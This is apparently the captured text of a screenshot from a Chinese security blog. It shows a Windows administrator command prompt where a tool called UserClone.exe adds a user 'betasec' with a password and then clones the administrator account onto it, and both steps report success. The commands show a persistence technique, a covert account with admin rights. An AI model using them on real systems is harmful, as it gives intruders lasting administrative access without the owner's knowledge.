 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17134.1184]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>cd \Users\ \Desktop\adduser
C:\Users\ \Desktop\adduser>UserClone.exe betasec 3had0w!@#123 /add
*****************************************************
UserClone Ver 0.1
Coded by wlozz
http://www.darkst.com
*****************************************************
Add user Success!
C:\Users\ \Desktop\adduser>UserClone.exe betasec administrator /clone
*****************************************************
UserClone Ver 0.1
Coded by wlozz
http://www.darkst.com
*****************************************************
Clone Success!
潇湘信安